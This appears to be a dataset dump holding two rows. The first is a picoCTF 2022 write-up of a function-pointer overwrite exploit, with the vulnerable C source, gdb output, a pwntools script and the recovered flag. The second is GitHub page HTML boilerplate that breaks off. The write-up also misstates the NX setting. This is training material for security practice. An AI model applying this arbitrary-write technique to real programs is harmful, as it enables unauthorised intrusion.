text_chunk
stringlengths 151
703k
|
---|
# function overwrite - picoCTF 2022 - CMU Cybersecurity CompetitionBinary Exploitation, 400 Points
## Description
 ## function overwrite Solution
Let's observe the attached file [vuln.c](./vuln.c):```c#include <stdio.h>#include <stdlib.h>#include <string.h>#include <unistd.h>#include <sys/types.h>#include <wchar.h>#include <locale.h>
#define BUFSIZE 64#define FLAGSIZE 64
int calculate_story_score(char *story, size_t len){ int score = 0; for (size_t i = 0; i < len; i++) { score += story[i]; }
return score;}
void easy_checker(char *story, size_t len){ if (calculate_story_score(story, len) == 1337) { char buf[FLAGSIZE] = {0}; FILE *f = fopen("flag.txt", "r"); if (f == NULL) { printf("%s %s", "Please create 'flag.txt' in this directory with your", "own debugging flag.\n"); exit(0); }
fgets(buf, FLAGSIZE, f); // size bound read printf("You're 1337. Here's the flag.\n"); printf("%s\n", buf); } else { printf("You've failed this class."); }}
void hard_checker(char *story, size_t len){ if (calculate_story_score(story, len) == 13371337) { char buf[FLAGSIZE] = {0}; FILE *f = fopen("flag.txt", "r"); if (f == NULL) { printf("%s %s", "Please create 'flag.txt' in this directory with your", "own debugging flag.\n"); exit(0); }
fgets(buf, FLAGSIZE, f); // size bound read printf("You're 13371337. Here's the flag.\n"); printf("%s\n", buf); } else { printf("You've failed this class."); }}
void (*check)(char*, size_t) = hard_checker;int fun[10] = {0};
void vuln(){ char story[128]; int num1, num2;
printf("Tell me a story and then I'll tell you if you're a 1337 >> "); scanf("%127s", story); printf("On a totally unrelated note, give me two numbers. Keep the first one less than 10.\n"); scanf("%d %d", &num1, &num2;;
if (num1 < 10) { fun[num1] += num2; }
check(story, strlen(story));} int main(int argc, char **argv){
setvbuf(stdout, NULL, _IONBF, 0);
// Set the gid to the effective gid // this prevents /bin/sh from dropping the privileges gid_t gid = getegid(); setresgid(gid, gid, gid); vuln(); return 0;}```
Let's run ```checksec``` on the attached file [vuln](./vuln):```console┌─[evyatar@parrot]─[/pictoctf2022/binary_exploitation/function_overwrite]└──╼ $ checksec vuln[*] '/pictoctf2022/binary_exploitation/function_overwrite/vuln' Arch: i386-32-little RELRO: Partial RELRO Stack: No canary found NX: NX enabled PIE: No PIE (0x8048000)```
Partial RELRO, No canary and no PIE and also no NX.
By reading the code we can see that we have [Write-Where-What](https://www.martellosecurity.com/kb/mitre/cwe/123/) meaning that we ability to write an arbitrary value to an arbitrary location.
We can see that on ```vuln``` function:```c...if (num1 < 10){ fun[num1] += num2;}...```
As we can see, ```check``` pointer point to ```hard_checker``` function, If we can change it to ```easy_checker``` we can fill the ```story``` array with values which the sum will be ```1337```.
First, Let's find the offset between ```fun``` to ```check``` using ```gdb```:```consolegef➤ info variables All defined variables:
Non-debugging symbols:...0x0804c040 check...0x0804c080 fun...```
The offset between ```0x0804c080``` to ```0x0804c040``` is ```64``` bytes, ```fun``` is ```int``` array, meaning that we need to access to ```fun[-64/sizeof(int)]``` to point to the address of ```check``` pointer.
Let's check the address of ```hard_checker``` and ```easy_checker```:```consolegef➤ x 0x0804c0400x804c040 <check>: 0x08049436gef➤ p easy_checker $20 = {<text variable, no debug info>} 0x80492fc <easy_checker>gef➤ p hard_checker $21 = {<text variable, no debug info>} 0x8049436 <hard_checker>```
As we can see, ```check``` point now on ```0x08049436``` which is the address of ```hard_checker```.
The offset between ```easy_checker``` to ```hard_checker``` is ```0x08049436-0x80492fc``` which is ```314```, meaning that we need to subtract from ```check``` 314.
So according that, the values of ```num1``` is ```-64/sizeof(int)=-16``` and ```num2``` is ```-314```.
The ```story``` array should be ```~~~~~~~~~~M```, The value of ```~``` is ```126``` and of ```M``` is ```77``` so ```126*10+77=1337```.
Let's solve it using [pwntools](https://docs.pwntools.com/en/stable/intro.html):```pythonfrom pwn import *
elf = ELF('./vuln')
if args.REMOTE: p = remote('saturn.picoctf.net', 54525)else: p = process(elf.path)
story_buffer = "~"*10+"M" # =1337
p.sendlineafter('>>', story_buffer)print(p.recvuntil('10'))p.sendline('-16 -314') # num1=-16 to access to check from fun pointer, -314 is the offset between hard_checker to easy_checkerp.interactive()```
Run it:```console┌─[evyatar@parrot]─[/pictoctf2022/binary_exploitation/function_overwrite]└──╼ $ python3 exp_rop.py REMOTE[*] '/pictoctf2022/binary_exploitation/function_overwrite/vuln' Arch: i386-32-little RELRO: Partial RELRO Stack: No canary found NX: NX enabled PIE: No PIE (0x8048000)[*] '/usr/lib32/libc-2.31.so' Arch: i386-32-little RELRO: Partial RELRO Stack: Canary found NX: NX enabled PIE: PIE enabled[+] Opening connection to saturn.picoctf.net on port 54525: Doneb' On a totally unrelated note, give me two numbers. Keep the first one less than 10'[*] Switching to interactive mode.You're 1337. Here's the flag.picoCTF{0v3rwrit1ng_P01nt3rs_f61460f0}```
And we get the flag ```picoCTF{0v3rwrit1ng_P01nt3rs_f61460f0}```. |
<html lang="en" data-color-mode="auto" data-light-theme="light" data-dark-theme="dark" data-a11y-animated-images="system"> <head> <meta charset="utf-8"> <link rel="dns-prefetch" href="https://github.githubassets.com"> <link rel="dns-prefetch" href="https://avatars.githubusercontent.com"> <link rel="dns-prefetch" href="https://github-cloud.s3.amazonaws.com"> <link rel="dns-prefetch" href="https://user-images.githubusercontent.com/"> <link rel="preconnect" href="https://github.githubassets.com" crossorigin> <link rel="preconnect" href="https://avatars.githubusercontent.com">
<link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/light-fe3f886b577a.css" /><link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/dark-a1dbeda2886c.css" /><link data-color-theme="dark_dimmed" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_dimmed-1ad5cf51dfeb.css" /><link data-color-theme="dark_high_contrast" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_high_contrast-11d3505dc06a.css" /><link data-color-theme="dark_colorblind" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_colorblind-8b800495504f.css" /><link data-color-theme="light_colorblind" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/light_colorblind-daa38c88b795.css" /><link data-color-theme="light_high_contrast" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/light_high_contrast-1b9ea565820a.css" /><link data-color-theme="light_tritanopia" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/light_tritanopia-e4be9332dd6c.css" /><link data-color-theme="dark_tritanopia" crossorigin="anonymous" media="all" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_tritanopia-0dcf95848dd5.css" /> <link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/primer-c581c4e461bb.css" /> <link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/global-0e278d45156f.css" /> <link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/github-dcaf0f44dbb1.css" /> <link crossorigin="anonymous" media="all" rel="stylesheet" href="https://github.githubassets.com/assets/code-26709f54a08d.css" />
<script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/wp-runtime-774bfe5ae983.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_stacktrace-parser_dist_stack-trace-parser_esm_js-node_modules_github_bro-327bbf-0aaeb22dd2a5.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/ui_packages_soft-nav_soft-nav_ts-21fc7a4a0e8f.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/environment-e059fd03252f.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_selector-observer_dist_index_esm_js-2646a2c533e3.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_delegated-events_dist_index_js-node_modules_github_details-dialog-elemen-63debe-c04540d458d4.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_relative-time-element_dist_index_js-b9368a9cb79e.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_fzy_js_index_js-node_modules_github_markdown-toolbar-element_dist_index_js-e3de700a4c9d.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_auto-complete-element_dist_index_js-node_modules_github_catalyst_-6afc16-e779583c369f.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_file-attachment-element_dist_index_js-node_modules_github_text-ex-3415a8-7ecc10fb88d0.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_filter-input-element_dist_index_js-node_modules_github_remote-inp-79182d-befd2b2f5880.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_primer_view-components_app_components_primer_primer_js-node_modules_gith-6a1af4-df3bc95b06d3.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/github-elements-fc0e0b89822a.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/element-registry-1641411db24a.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_lit-html_lit-html_js-9d9fe1859ce5.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_manuelpuyol_turbo_dist_turbo_es2017-esm_js-4140d67f0cc2.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_mini-throttle_dist_index_js-node_modules_github_alive-client_dist-bf5aa2-424aa982deef.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_primer_behaviors_dist_esm_dimensions_js-node_modules_github_hotkey_dist_-9fc4f4-d434ddaf3207.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_color-convert_index_js-35b3ae68c408.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_remote-form_dist_index_js-node_modules_github_session-resume_dist-def857-2a32d97c93c5.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_paste-markdown_dist_index_esm_js-node_modules_github_quote-select-15ddcc-1512e06cfee0.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_updatable-content_ts-430cacb5f7df.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_behaviors_keyboard-shortcuts-helper_ts-app_assets_modules_github_be-f5afdb-8dd5f026c5b9.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_sticky-scroll-into-view_ts-0af96d15a250.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_behaviors_include-fragment_ts-app_assets_modules_github_behaviors_r-4077b4-75370d1c1705.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_behaviors_commenting_edit_ts-app_assets_modules_github_behaviors_ht-83c235-7883159efa9e.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/behaviors-742151da9690.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_delegated-events_dist_index_js-node_modules_github_catalyst_lib_index_js-06ff531-32d7d1e94817.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/notifications-global-f5b58d24780b.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_morphdom_dist_morphdom-esm_js-node_modules_github_template-parts_lib_index_js-58417dae193c.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_virtualized-list_es_index_js-node_modules_github_memoize_dist_esm_index_js-8496b7c4b809.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_remote-form_dist_index_js-node_modules_delegated-events_dist_inde-70450e-0370b887db62.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/app_assets_modules_github_ref-selector_ts-7bdefeb88a1a.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/codespaces-d1ede1f1114e.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_filter-input-element_dist_index_js-node_modules_github_mini-throt-a33094-b03defd3289b.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_file-attachment-element_dist_index_js-node_modules_github_mini-th-85225b-226fc85f9b72.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/repositories-8093725f8825.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/topic-suggestions-7a1f0da7430a.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/code-menu-89d93a449480.js"></script>
<title>Writeups/CTFs/2022-picoCTF2022/Reverse_Engineering at master · evyatar9/Writeups · GitHub</title>
<meta name="route-pattern" content="/:user_id/:repository/tree/*name(/*path)">
<meta name="current-catalog-service-hash" content="343cff545437bc2b0304c97517abf17bb80d9887520078e9757df416551ef5d6">
<meta name="request-id" content="8387:68DA:2091AFF5:218D50AB:64121BD5" data-pjax-transient="true"/><meta name="html-safe-nonce" content="aa525f208c2fb92897596ae8dd6d469751dac0ab968caa27523eae390b4077a7" data-pjax-transient="true"/><meta name="visitor-payload" content="eyJyZWZlcnJlciI6IiIsInJlcXVlc3RfaWQiOiI4Mzg3OjY4REE6MjA5MUFGRjU6MjE4RDUwQUI6NjQxMjFCRDUiLCJ2aXNpdG9yX2lkIjoiNjYxMzI1NTg0MjIxNjE1NjExNyIsInJlZ2lvbl9lZGdlIjoiZnJhIiwicmVnaW9uX3JlbmRlciI6ImZyYSJ9" data-pjax-transient="true"/><meta name="visitor-hmac" content="4f1a468cd2b1247abc2131608dffe20575b002a9344afce8184b34ff07168999" data-pjax-transient="true"/>
<meta name="hovercard-subject-tag" content="repository:352782827" data-turbo-transient>
<meta name="github-keyboard-shortcuts" content="repository,source-code,file-tree" data-turbo-transient="true" />
<meta name="selected-link" value="repo_source" data-turbo-transient>
<meta name="google-site-verification" content="c1kuD-K2HIVF635lypcsWPoD4kilo5-jA_wBFyT4uMY"> <meta name="google-site-verification" content="KT5gs8h0wvaagLKAVWq8bbeNwnZZK1r1XQysX3xurLU"> <meta name="google-site-verification" content="ZzhVyEFwb7w3e0-uOTltm8Jsck2F5StVihD0exw2fsA"> <meta name="google-site-verification" content="GXs5KoUUkNCoaAZn7wPN-t01Pywp9M3sEjnt_3_ZWPc"> <meta name="google-site-verification" content="Apib7-x98H0j5cPqHWwSMm6dNU4GmODRoqxLiDzdx9I">
<meta name="octolytics-url" content="https://collector.github.com/github/collect" />
<meta name="analytics-location" content="/<user-name>/<repo-name>/files/disambiguate" data-turbo-transient="true" />
<meta name="user-login" content="">
<meta name="viewport" content="width=device-width"> <meta name="description" content="This repository contains writeups for various CTFs I've participated in (Including Hack The Box). - Writeups/CTFs/2022-picoCTF2022/Reverse_Engineering at master · evyatar9/Writeups"> <link rel="search" type="application/opensearchdescription+xml" href="/opensearch.xml" title="GitHub"> <link rel="fluid-icon" href="https://github.com/fluidicon.png" title="GitHub"> <meta property="fb:app_id" content="1401488693436528"> <meta name="apple-itunes-app" content="app-id=1477376905" /> <meta name="twitter:image:src" content="https://opengraph.githubassets.com/c41762b21c06d6553fcc1be95c26e504fa1b7cb83ae7eebde51a0c3b7980cfc0/evyatar9/Writeups" /><meta name="twitter:site" content="@github" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="Writeups/CTFs/2022-picoCTF2022/Reverse_Engineering at master · evyatar9/Writeups" /><meta name="twitter:description" content="This repository contains writeups for various CTFs I've participated in (Including Hack The Box). - Writeups/CTFs/2022-picoCTF2022/Reverse_Engineering at master · evyatar9/Writeups" /> <meta property="og:image" content="https://opengraph.githubassets.com/c41762b21c06d6553fcc1be95c26e504fa1b7cb83ae7eebde51a0c3b7980cfc0/evyatar9/Writeups" /><meta property="og:image:alt" content="This repository contains writeups for various CTFs I've participated in (Including Hack The Box). - Writeups/CTFs/2022-picoCTF2022/Reverse_Engineering at master · evyatar9/Writeups" /><meta property="og:image:width" content="1200" /><meta property="og:image:height" content="600" /><meta property="og:site_name" content="GitHub" /><meta property="og:type" content="object" /><meta property="og:title" content="Writeups/CTFs/2022-picoCTF2022/Reverse_Engineering at master · evyatar9/Writeups" /><meta property="og:url" content="https://github.com/evyatar9/Writeups" /><meta property="og:description" content="This repository contains writeups for various CTFs I've participated in (Including Hack The Box). - Writeups/CTFs/2022-picoCTF2022/Reverse_Engineering at master · evyatar9/Writeups" /> <link rel="assets" href="https://github.githubassets.com/">
<meta name="hostname" content="github.com">
<meta name="expected-hostname" content="github.com">
<meta name="enabled-features" content="TURBO_EXPERIMENT_RISKY,IMAGE_METRIC_TRACKING,GEOJSON_AZURE_MAPS">
<meta http-equiv="x-pjax-version" content="ef97471de14f8d2285f0269e8f0f7dc70845f693d3f6ccd2dd2daae5cd1bbebe" data-turbo-track="reload"> <meta http-equiv="x-pjax-csp-version" content="2a84822a832da97f1ea76cf989a357ec70c85713a2fd8f14c8421b76bbffe38c" data-turbo-track="reload"> <meta http-equiv="x-pjax-css-version" content="adfc12179419e463f9f320d07920b1684c9b7e060d4d9cd3a6cd5d0de37ce710" data-turbo-track="reload"> <meta http-equiv="x-pjax-js-version" content="711646ae23abb27cf728346f30f81c042d4428233a0795acf0e21ed664fe9d94" data-turbo-track="reload">
<meta name="turbo-cache-control" content="no-preview" data-turbo-transient="">
<meta data-hydrostats="publish">
<meta name="go-import" content="github.com/evyatar9/Writeups git https://github.com/evyatar9/Writeups.git">
<meta name="octolytics-dimension-user_id" content="8365794" /><meta name="octolytics-dimension-user_login" content="evyatar9" /><meta name="octolytics-dimension-repository_id" content="352782827" /><meta name="octolytics-dimension-repository_nwo" content="evyatar9/Writeups" /><meta name="octolytics-dimension-repository_public" content="true" /><meta name="octolytics-dimension-repository_is_fork" content="false" /><meta name="octolytics-dimension-repository_network_root_id" content="352782827" /><meta name="octolytics-dimension-repository_network_root_nwo" content="evyatar9/Writeups" />
<link rel="canonical" href="https://github.com/evyatar9/Writeups/tree/master/CTFs/2022-picoCTF2022/Reverse_Engineering" data-turbo-transient> <meta name="turbo-body-classes" content="logged-out env-production page-responsive">
<meta name="browser-stats-url" content="https://api.github.com/_private/browser/stats">
<meta name="browser-errors-url" content="https://api.github.com/_private/browser/errors">
<meta name="browser-optimizely-client-errors-url" content="https://api.github.com/_private/browser/optimizely_client/errors">
<link rel="mask-icon" href="https://github.githubassets.com/pinned-octocat.svg" color="#000000"> <link rel="alternate icon" class="js-site-favicon" type="image/png" href="https://github.githubassets.com/favicons/favicon.png"> <link rel="icon" class="js-site-favicon" type="image/svg+xml" href="https://github.githubassets.com/favicons/favicon.svg">
<meta name="theme-color" content="#1e2327"><meta name="color-scheme" content="light dark" />
<link rel="manifest" href="/manifest.json" crossOrigin="use-credentials">
</head>
<body class="logged-out env-production page-responsive" style="word-wrap: break-word;"> <div data-turbo-body class="logged-out env-production page-responsive" style="word-wrap: break-word;">
<div class="position-relative js-header-wrapper "> Skip to content <span> <span></span></span>
<script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/vendors-node_modules_github_remote-form_dist_index_js-node_modules_delegated-events_dist_inde-94fd67-04fa93bb158a.js"></script><script crossorigin="anonymous" defer="defer" type="application/javascript" src="https://github.githubassets.com/assets/sessions-9920eaa99f50.js"></script><header class="Header-old header-logged-out js-details-container Details position-relative f4 py-3" role="banner"> <button type="button" class="Header-backdrop d-lg-none border-0 position-fixed top-0 left-0 width-full height-full js-details-target" aria-label="Toggle navigation"> <span>Toggle navigation</span> </button>
<div class="container-xl d-flex flex-column flex-lg-row flex-items-center p-responsive height-full position-relative z-1"> <div class="d-flex flex-justify-between flex-items-center width-full width-lg-auto"> <svg height="32" aria-hidden="true" viewBox="0 0 16 16" version="1.1" width="32" data-view-component="true" class="octicon octicon-mark-github"> <path d="M8 0c4.42 0 8 3.58 8 8a8.013 8.013 0 0 1-5.45 7.59c-.4.08-.55-.17-.55-.38 0-.27.01-1.13.01-2.2 0-.75-.25-1.23-.54-1.48 1.78-.2 3.65-.88 3.65-3.95 0-.88-.31-1.59-.82-2.15.08-.2.36-1.02-.08-2.12 0 0-.67-.22-2.2.82-.64-.18-1.32-.27-2-.27-.68 0-1.36.09-2 .27-1.53-1.03-2.2-.82-2.2-.82-.44 1.1-.16 1.92-.08 2.12-.51.56-.82 1.28-.82 2.15 0 3.06 1.86 3.75 3.64 3.95-.23.2-.44.55-.51 1.07-.46.21-1.61.55-2.33-.66-.15-.24-.6-.83-1.23-.82-.67.01-.27.38.01.53.34.19.73.9.82 1.13.16.45.68 1.31 2.69.94 0 .67.01 1.3.01 1.49 0 .21-.15.45-.55.38A7.995 7.995 0 0 1 0 8c0-4.42 3.58-8 8-8Z"></path></svg>
<div class="flex-1"> Sign up </div>
<div class="flex-1 flex-order-2 text-right"> <button aria-label="Toggle navigation" aria-expanded="false" type="button" data-view-component="true" class="js-details-target Button--link Button--medium Button d-lg-none color-fg-inherit p-1"> <span> <span><div class="HeaderMenu-toggle-bar rounded my-1"></div> <div class="HeaderMenu-toggle-bar rounded my-1"></div> <div class="HeaderMenu-toggle-bar rounded my-1"></div></span> </span></button> </div> </div>
<div class="HeaderMenu--logged-out p-responsive height-fit position-lg-relative d-lg-flex flex-column flex-auto pt-7 pb-4 top-0"> <div class="header-menu-wrapper d-flex flex-column flex-self-end flex-lg-row flex-justify-between flex-auto p-3 p-lg-0 rounded rounded-lg-0 mt-3 mt-lg-0"> <nav class="mt-0 px-3 px-lg-0 mb-3 mb-lg-0" aria-label="Global"> <button type="button" class="HeaderMenu-link border-0 width-full width-lg-auto px-0 px-lg-2 py-3 py-lg-2 no-wrap d-flex flex-items-center flex-justify-between js-details-target" aria-expanded="false"> Product <svg opacity="0.5" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-chevron-down HeaderMenu-icon ml-1"> <path d="M12.78 5.22a.749.749 0 0 1 0 1.06l-4.25 4.25a.749.749 0 0 1-1.06 0L3.22 6.28a.749.749 0 1 1 1.06-1.06L8 8.939l3.72-3.719a.749.749 0 0 1 1.06 0Z"></path></svg> </button> <div class="HeaderMenu-dropdown dropdown-menu rounded m-0 p-0 py-2 py-lg-4 position-relative position-lg-absolute left-0 left-lg-n3 d-lg-flex dropdown-menu-wide">
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-workflow color-fg-subtle mr-3"> <path d="M1 3a2 2 0 0 1 2-2h6.5a2 2 0 0 1 2 2v6.5a2 2 0 0 1-2 2H7v4.063C7 16.355 7.644 17 8.438 17H12.5v-2.5a2 2 0 0 1 2-2H21a2 2 0 0 1 2 2V21a2 2 0 0 1-2 2h-6.5a2 2 0 0 1-2-2v-2.5H8.437A2.939 2.939 0 0 1 5.5 15.562V11.5H3a2 2 0 0 1-2-2Zm2-.5a.5.5 0 0 0-.5.5v6.5a.5.5 0 0 0 .5.5h6.5a.5.5 0 0 0 .5-.5V3a.5.5 0 0 0-.5-.5ZM14.5 14a.5.5 0 0 0-.5.5V21a.5.5 0 0 0 .5.5H21a.5.5 0 0 0 .5-.5v-6.5a.5.5 0 0 0-.5-.5Z"></path></svg> <div> <div class="color-fg-default h4">Actions</div> Automate any workflow </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-package color-fg-subtle mr-3"> <path d="M12.876.64V.639l8.25 4.763c.541.313.875.89.875 1.515v9.525a1.75 1.75 0 0 1-.875 1.516l-8.25 4.762a1.748 1.748 0 0 1-1.75 0l-8.25-4.763a1.75 1.75 0 0 1-.875-1.515V6.917c0-.625.334-1.202.875-1.515L11.126.64a1.748 1.748 0 0 1 1.75 0Zm-1 1.298L4.251 6.34l7.75 4.474 7.75-4.474-7.625-4.402a.248.248 0 0 0-.25 0Zm.875 19.123 7.625-4.402a.25.25 0 0 0 .125-.216V7.639l-7.75 4.474ZM3.501 7.64v8.803c0 .09.048.172.125.216l7.625 4.402v-8.947Z"></path></svg> <div> <div class="color-fg-default h4">Packages</div> Host and manage packages </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-shield-check color-fg-subtle mr-3"> <path d="M16.53 9.78a.75.75 0 0 0-1.06-1.06L11 13.19l-1.97-1.97a.75.75 0 0 0-1.06 1.06l2.5 2.5a.75.75 0 0 0 1.06 0l5-5Z"></path><path d="m12.54.637 8.25 2.675A1.75 1.75 0 0 1 22 4.976V10c0 6.19-3.771 10.704-9.401 12.83a1.704 1.704 0 0 1-1.198 0C5.77 20.705 2 16.19 2 10V4.976c0-.758.489-1.43 1.21-1.664L11.46.637a1.748 1.748 0 0 1 1.08 0Zm-.617 1.426-8.25 2.676a.249.249 0 0 0-.173.237V10c0 5.46 3.28 9.483 8.43 11.426a.199.199 0 0 0 .14 0C17.22 19.483 20.5 15.461 20.5 10V4.976a.25.25 0 0 0-.173-.237l-8.25-2.676a.253.253 0 0 0-.154 0Z"></path></svg> <div> <div class="color-fg-default h4">Security</div> Find and fix vulnerabilities </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-codespaces color-fg-subtle mr-3"> <path d="M3.5 3.75C3.5 2.784 4.284 2 5.25 2h13.5c.966 0 1.75.784 1.75 1.75v7.5A1.75 1.75 0 0 1 18.75 13H5.25a1.75 1.75 0 0 1-1.75-1.75Zm-2 12c0-.966.784-1.75 1.75-1.75h17.5c.966 0 1.75.784 1.75 1.75v4a1.75 1.75 0 0 1-1.75 1.75H3.25a1.75 1.75 0 0 1-1.75-1.75ZM5.25 3.5a.25.25 0 0 0-.25.25v7.5c0 .138.112.25.25.25h13.5a.25.25 0 0 0 .25-.25v-7.5a.25.25 0 0 0-.25-.25Zm-2 12a.25.25 0 0 0-.25.25v4c0 .138.112.25.25.25h17.5a.25.25 0 0 0 .25-.25v-4a.25.25 0 0 0-.25-.25Z"></path><path d="M10 17.75a.75.75 0 0 1 .75-.75h6.5a.75.75 0 0 1 0 1.5h-6.5a.75.75 0 0 1-.75-.75Zm-4 0a.75.75 0 0 1 .75-.75h.5a.75.75 0 0 1 0 1.5h-.5a.75.75 0 0 1-.75-.75Z"></path></svg> <div> <div class="color-fg-default h4">Codespaces</div> Instant dev environments </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-copilot color-fg-subtle mr-3"> <path d="M9.75 14a.75.75 0 0 1 .75.75v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 .75-.75Zm4.5 0a.75.75 0 0 1 .75.75v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 .75-.75Z"></path><path d="M12 2c2.214 0 4.248.657 5.747 1.756.136.099.268.204.397.312.584.235 1.077.546 1.474.952.85.869 1.132 2.037 1.132 3.368 0 .368-.014.733-.052 1.086l.633 1.478.043.022A4.75 4.75 0 0 1 24 15.222v1.028c0 .529-.309.987-.565 1.293-.28.336-.636.653-.966.918a13.84 13.84 0 0 1-1.299.911l-.024.015-.006.004-.039.025c-.223.135-.45.264-.68.386-.46.245-1.122.571-1.941.895C16.845 21.344 14.561 22 12 22c-2.561 0-4.845-.656-6.479-1.303a19.046 19.046 0 0 1-1.942-.894 14.081 14.081 0 0 1-.535-.3l-.144-.087-.04-.025-.006-.004-.024-.015a13.16 13.16 0 0 1-1.299-.911 6.913 6.913 0 0 1-.967-.918C.31 17.237 0 16.779 0 16.25v-1.028a4.75 4.75 0 0 1 2.626-4.248l.043-.022.633-1.478a10.195 10.195 0 0 1-.052-1.086c0-1.331.282-2.498 1.132-3.368.397-.406.89-.717 1.474-.952.129-.108.261-.213.397-.312C7.752 2.657 9.786 2 12 2Zm-8 9.654v6.669a17.59 17.59 0 0 0 2.073.98C7.595 19.906 9.686 20.5 12 20.5c2.314 0 4.405-.594 5.927-1.197a17.59 17.59 0 0 0 2.073-.98v-6.669l-.038-.09c-.046.061-.095.12-.145.177-.793.9-2.057 1.259-3.782 1.259-1.59 0-2.738-.544-3.508-1.492a4.323 4.323 0 0 1-.355-.508h-.344a4.323 4.323 0 0 1-.355.508C10.704 12.456 9.555 13 7.965 13c-1.725 0-2.989-.359-3.782-1.259a3.026 3.026 0 0 